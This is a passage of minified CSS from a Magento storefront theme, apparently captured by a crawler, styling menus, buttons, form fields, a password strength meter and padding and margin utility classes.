.dropdown-menu{min-width:250px;display:block !important;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(30px);margin:0;font-size:14px;border-radius:0;left:0;border:1px solid #eee;box-shadow:0 2px 3px #d6d6d6;padding:15px 0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth)>.dropdown-menu{left:auto;right:0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth) .dropdown-menu li>.dropdown-menu{left:auto;right:100%}.nav-megamenu nav.navigation .nav-main-menu li.level0:not(.mega-menu-fullwidth) .dropdown-menu li a{padding:10px 28.5px}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li{position:relative}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>.dropdown-menu{left:100%;top:0}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>a{padding:10px 0;display:block;font-size:14px;transition:all .3s;position:relative}.nav-megamenu nav.navigation .nav-main-menu li:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:1199px){html.active-menu .header{position:static}html.active-menu:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:2;opacity:.7}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css
body_size: 37784
content:
.display-flex,.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image,.scroll-to-top,.toolbar .pages .pages-items,.toolbar.toolbar-products,.toolbar.toolbar-products .sorter,.sidebar .block.block-compare .actions-toolbar,.sidebar .block.block-reorder .product-items .product-item,.sidebar .block.block-reorder .actions-toolbar,.modal-slide._inner-scroll .modal-inner-wrap,.modal-popup .modal-inner-wrap,.header .child-content .page-settings .toggle-settings,.header:not(.header4):not(.header7) .block-search .block-content,.header.header1 .top-header-content,.header.header1 .middle-header-content .middle-header-wrapper,.header.header7 .my-account-link .toggle-toplinks,.header.header7 .middle-header-content .middle-header-wrapper,.header.header7 .middle-header-content .middle-header-wrapper>.logo,.header.header3 .middle-header-content .middle-header-wrapper,.header.header4 .my-account-link .toggle-toplinks,.header.header4 .middle-header-content .middle-header-wrapper,.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo,.header.header5 .my-account-link .toggle-toplinks,.header.header5 .middle-header-content .middle-header-wrapper,.header.header2 .my-account-link .toggle-toplinks,.header.header2 .middle-header-content .middle-header-wrapper,.minicart-wrapper .block-minicart .block-content>.subtotal,.time-countdown .countdown-number,.column.main .block.filter .filter-title .container,.column.main .block.filter .filter-content .filter-options,.column.main .block.filter .filter-content .filter-options .filter-item,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items,.customer-account-login .login-container,.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content,.customer-account-edit .main .form-edit-account,.customer-address-index .block-addresses-default .block-content,.sales-order-view .main .block-order-details-view .block-content,.sales-order-print .page-main .block-order-details-view .block-content,.blog-post-list .blog-list .blog-post .post-body .post-metas,.blog-post-view .blog-post .post-metas-share,.blog-post-view .blog-post .post-metas-share .post-metas,.share-this,.brand-page-list .item .image,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.product-info-main .product-reviews-summary,.review-field-ratings .control>.nested,.review-field-rating,.cms-coming-soon .main-coming-soon,.cms-noroute-index .main-404,.about-us2-services,.products-grid .product-item-info .product-item-details .product-buy_info,.products-list .product-item .product-item-info,.products-list .product-item .product-item-info .product-item-details .product-item-actions,.list-products .product-item .product-item-info,.list-products .product-item .product-item-info .product-item-details .product-item-actions,.catalog-product-view .product-info-main .box-tocart>.fieldset,.catalog-product-view .product-info-main .box-tocart>.fieldset .actions,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.form.send.friend>.actions-toolbar,.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset,.wishlist-index-index .main .actions-toolbar .primary,.shoes-video .col-md-5,.shoes-add-cart .products-grid .product-item-info{display:-webkit-box;display:-ms-flexbox;display:flex}.color-primary,a:hover,a:focus,a:active,.card .card-link,.card .collapsed,a.banner-button:hover,.primary-color,.social-links li a:hover,.page-title-wrapper .breadcrumbs .items .item a:hover,.toolbar .modes-mode.active,.sidebar .block.filter .filter-content .filter-current .item .action.remove:hover,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear,.sidebar .block.account-nav .items .item strong,.sidebar .block.block-reorder .actions-toolbar .secondary .action.view,.header .child-content .page-settings .settings-content .switcher .switcher-trigger,.header .switcher .switcher-dropdown .switcher-option a:hover,.header .switcher .switcher-trigger:hover,.header.header3 .switcher .switcher-options:hover,.footer.footer1 .middle-footer a:hover,.footer.footer1 .middle-footer a:focus,.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:hover,.inline-newsletter .block.newsletter .subscribe.action:hover,body.account .main a.action,body.account .main a.action.back:hover,#registration .action.primary,.color-theme,.btn-print:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name:hover,#multiship-addresses-table tbody tr td.product .product-item-name a:hover,[class*=multishipping-checkout-] table tbody tr td .product-item-name a:hover,#checkout-review-submit .price,.multishipping-checkout-overview table tfoot tr.grand.totals .price,.multicheckout.success a,.checkout-success a,.opc-block-shipping-information .shipping-information-title .action-edit:hover i,.checkout-index-index .opc-block-summary .table-totals .grand.totals .price,#shopping-cart-table .product-item-name a:hover,.blog-post-list .blog-list .blog-post .post-body .post-header a:hover,.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme,.post-comments .blog-load-more-comment a.loading-style,.single-product .product-item-details .product-item-link:after,.brand-page-list .item .brand-name h4.brand-title a:hover,.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover,.promobanner-v9 .promobanner .banner-content .category-name:after,.promobanner-v9 .promobanner:hover .banner-content .category-name a,.blog-grid-block .title-blog>a:hover,#tabs_categories_porfolio li:hover a,#tabs_categories_porfolio li.active a,.portfolio-top-content .portfolio-bottom-content .title:hover,.portfolio-top-content .portfolio-bottom-content .category-link a:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover,.card .card-link,.rotate-image-container .close-rotate:hover,.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock.unavailable span{color:#c61932}.bg-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,.actions-toolbar a.action.back:hover:before,.btn-readmore:hover:before,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.sidebar .block.block-wishlist .actions-toolbar a.action.details:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.characters-filter li a:hover,#tabs_categories_porfolio li a:after,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.product-wishlist-items .product-item-image button.action.remove:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.update:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{background-color:#c61932}.border-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,a.banner-button:hover,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.catalog-product-view .product-info-main .product-addto-links a:hover,.product-wishlist-items .product-item-image button.action.remove:hover{border-color:#c61932}.border-bt-primary,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover{border-bottom-color:#c61932}.fill-primary,.share-this #st-1 .st-btn:hover>svg{fill:#c61932 !important}*{padding:0}*:focus,*:active{outline:none !important}input,textarea,select,button{font:inherit}::placeholder{font:inherit}:-ms-input-placeholder{font:inherit}::-ms-input-placeholder{font:inherit}body{color:#878787;background-color:#fff;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}a,button{cursor:pointer}a{color:#696969;text-decoration:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}a:hover,a:focus,a:active{text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin-bottom:20px;position:relative;font-style:italic;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:600;margin:0;color:#333;line-height:1.5}.h1,h1{font-size:48px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:18px}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.btn,button.action{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;padding:13px 36px}.btn-full{width:100%}.btn-xs{padding:8px 20px}button.action.primary,button.action.action-apply,.btn-primary{background-color:#333;border-color:#333;color:#fff}button.action.primary:focus,button.action.action-apply:focus,.btn-primary:focus{background-color:#333;border-color:#333;color:#fff}button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active{color:#fff}button.action.secondary,.btn-secondary{color:#fff}button.action.secondary:focus,.btn-secondary:focus{color:#fff}button.action.secondary:hover,.btn-secondary:hover,button.action.secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active,button.action.secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}button.action.default,button.action.action-edit-address,.btn-default{background-color:transparent;border-color:#333;color:#333}button.action.default:focus,button.action.action-edit-address:focus,.btn-default:focus{background-color:transparent;border-color:#333;color:#333}button.action.default:hover,button.action.action-edit-address:hover,.btn-default:hover,button.action.default:not(:disabled):not(.disabled).active,button.action.action-edit-address:not(:disabled):not(.disabled).active,.btn-default:not(:disabled):not(.disabled).active,button.action.default:not(:disabled):not(.disabled):active,button.action.action-edit-address:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}a.banner-button{font-weight:500;color:#333;font-size:14px;letter-spacing:.1em;text-transform:uppercase;border-bottom:1px solid #333;display:inline-block}div.mage-error{color:red;padding-top:5px;line-height:1.4;font-size:12px;text-align:left}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:40px;color:#333;line-height:40px;padding:0 15px;position:relative;z-index:1;margin-top:10px;text-align:left;font-weight:500}.password-strength-meter :before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.label,label{font-size:13px;color:#5f5f5f;padding:0;margin:0 0 9px;font-weight:400;text-align:left;line-height:inherit}input::-webkit-input-placeholder{color:#696969}input:-moz-placeholder{color:#696969}input::-moz-placeholder{color:#696969}input:-ms-input-placeholder{color:#696969}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}input:focus::-webkit-input-placeholder{color:#696969}input:focus::-moz-placeholder{color:#696969}input:focus:-ms-input-placeholder{color:#696969}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background-color:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;font-size:14px;box-shadow:none;height:40px;line-height:40px;vertical-align:baseline;width:100%;padding:0 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;min-height:170px;border:1px solid #f7f7f7;background:#f7f7f7;box-shadow:none;padding:15px;box-shadow:none !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;height:40px;text-indent:.01em;padding:0 25px 0 20px;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px;background-color:#f7f7f7;border:1px solid #f7f7f7}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:2px}.field>label,.form-group>label,.field>.label,.form-group>.label{display:inline-block;font-weight:500}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:#da0e2b;content:"*";font-size:14px;margin:0 0 0 6px}.field.street .label,.form-group.street .label{border:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.note,.form-group.note{margin-top:5px;font-style:italic;display:block;font-weight:300}.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image{-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.field.captcha .control.captcha-image .action.captcha-reload,.form-group.captcha .control.captcha-image .action.captcha-reload{padding:0 10px;height:50px;line-height:50px;margin-left:10px;width:50px;border-radius:5px;background-color:#222;color:#fff;border:1px solid #222}.field.captcha .control.captcha-image .action.captcha-reload:hover,.form-group.captcha .control.captcha-image .action.captcha-reload:hover{background-color:#fff;color:#222}.field.captcha .control.captcha-image .action.captcha-reload span,.form-group.captcha .control.captcha-image .action.captcha-reload span{display:none}.field.captcha .control.captcha-image .action.captcha-reload:after,.form-group.captcha .control.captcha-image .action.captcha-reload:after{font-family:'themify';content:"\e619";font-size:24px}.field.date .customer-dob{position:relative}.field.date .customer-dob .ui-datepicker-trigger.v-middle{position:absolute;top:50%;right:0;background-color:transparent;border:none;padding:0 15px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}.field.date .customer-dob .ui-datepicker-trigger.v-middle:before{content:"\e6b6";font-family:'themify';color:#333;font-size:18px}.field.date .customer-dob .ui-datepicker-trigger.v-middle span{display:none}.control._with-tooltip{position:relative;padding-right:40px}.control._with-tooltip .field-tooltip{cursor:pointer;position:absolute;right:0;top:4px}.control._with-tooltip .field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.control._with-tooltip .field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.control._with-tooltip .field-tooltip .field-tooltip-content{background-color:#f4f4f4;border:1px solid #d2d2d2;display:none;right:38px;left:auto;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-9px;width:270px;z-index:2;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.control._with-tooltip .field-tooltip .field-tooltip-content:before{display:block;position:absolute;content:"";right:-11px;left:auto;border-top:10px solid transparent;border-left:10px solid #d2d2d2;border-bottom:10px solid transparent;top:14px}.control._with-tooltip .field-tooltip .field-tooltip-content:after{display:block;position:absolute;content:"";right:-9px;left:auto;border-top:9px solid transparent;border-left:9px solid #f4f4f4;border-bottom:9px solid transparent;top:15px}.control._with-tooltip .field-tooltip._active .field-tooltip-content{display:block}.field.fullname{margin:0 !important}.field.fullname>.label{display:none !important}.field.fullname .fields{margin-left:-15px;margin-right:-15px}.field.fullname .fields:after{content:"";display:table;clear:both}.field.fullname .fields .field{float:left;width:100%;padding:0 15px}.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:calc(100%/3)}@media (max-width:767px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:100%}}.field.fullname.customer-name .fields .field.field-name-firstname,.field.fullname.customer-name-suffix .fields .field.field-name-firstname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-firstname,.field.fullname.customer-name .fields .field.field-name-lastname,.field.fullname.customer-name-suffix .fields .field.field-name-lastname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-lastname{width:50%}.fieldset>*{letter-spacing:normal}.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.fields>.field .additional{margin-top:10px}.fieldset .field>label,.fieldset .field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset .fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:20px}.fieldset>.field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset>.field .additional{margin-top:10px}.fields>.field.choice,.field.choice,.form-group.choice{margin-bottom:20px;position:relative;padding-left:25px;text-align:left}.fields>.field.choice>.label,.field.choice>.label,.form-group.choice>.label,.fields>.field.choice>label,.field.choice>label,.form-group.choice>label{font-size:16px;color:#696969;cursor:pointer;white-space:normal;text-transform:unset;margin:0}.fields>.field.choice input.control,.field.choice input.control,.form-group.choice input.control,.fields>.field.choice>input,.field.choice>input,.form-group.choice>input,.fields>.field.choice .control>input,.field.choice .control>input,.form-group.choice .control>input{position:absolute;left:0;bottom:auto;margin:0;top:7px}.std ul{list-style-type:square;padding-left:15px}.no-display{display:none !important}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.nowrap{white-space:nowrap}.row-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.actions-toolbar a.action.back,.btn-readmore{font-size:12px;text-transform:uppercase;font-weight:600;background-color:transparent;letter-spacing:.1em;padding-left:40px;position:relative}.actions-toolbar a.action.back:before,.btn-readmore:before{content:"";width:30px;height:1px;display:block;background-color:#333;position:absolute;left:0;top:50%;margin-top:-1px}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}.border-top-solid{border-top:1px solid #eee}.list-inline li{display:inline-block}.list-inline li+li{margin-left:20px}.social-links li{display:inline-block;font-size:16.87px;padding:0 12px}.social-links li a{color:#777}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}.col-padding-5 .row{margin-right:-5px;margin-left:-5px}.col-padding-5 .col,.col-padding-5 .col-1,.col-padding-5 .col-10,.col-padding-5 .col-11,.col-padding-5 .col-12,.col-padding-5 .col-2,.col-padding-5 .col-3,.col-padding-5 .col-4,.col-padding-5 .col-5,.col-padding-5 .col-6,.col-padding-5 .col-7,.col-padding-5 .col-8,.col-padding-5 .col-9,.col-padding-5 .col-auto,.col-padding-5 .col-lg,.col-padding-5 .col-lg-1,.col-padding-5 .col-lg-10,.col-padding-5 .col-lg-11,.col-padding-5 .col-lg-12,.col-padding-5 .col-lg-2,.col-padding-5 .col-lg-3,.col-padding-5 .col-lg-4,.col-padding-5 .col-lg-5,.col-padding-5 .col-lg-6,.col-padding-5 .col-lg-7,.col-padding-5 .col-lg-8,.col-padding-5 .col-lg-9,.col-padding-5 .col-lg-auto,.col-padding-5 .col-md,.col-padding-5 .col-md-1,.col-padding-5 .col-md-10,.col-padding-5 .col-md-11,.col-padding-5 .col-md-12,.col-padding-5 .col-md-2,.col-padding-5 .col-md-3,.col-padding-5 .col-md-4,.col-padding-5 .col-md-5,.col-padding-5 .col-md-6,.col-padding-5 .col-md-7,.col-padding-5 .col-md-8,.col-padding-5 .col-md-9,.col-padding-5 .col-md-auto,.col-padding-5 .col-sm,.col-padding-5 .col-sm-1,.col-padding-5 .col-sm-10,.col-padding-5 .col-sm-11,.col-padding-5 .col-sm-12,.col-padding-5 .col-sm-2,.col-padding-5 .col-sm-3,.col-padding-5 .col-sm-4,.col-padding-5 .col-sm-5,.col-padding-5 .col-sm-6,.col-padding-5 .col-sm-7,.col-padding-5 .col-sm-8,.col-padding-5 .col-sm-9,.col-padding-5 .col-sm-auto,.col-padding-5 .col-xl,.col-padding-5 .col-xl-1,.col-padding-5 .col-xl-10,.col-padding-5 .col-xl-11,.col-padding-5 .col-xl-12,.col-padding-5 .col-xl-2,.col-padding-5 .col-xl-3,.col-padding-5 .col-xl-4,.col-padding-5 .col-xl-5,.col-padding-5 .col-xl-6,.col-padding-5 .col-xl-7,.col-padding-5 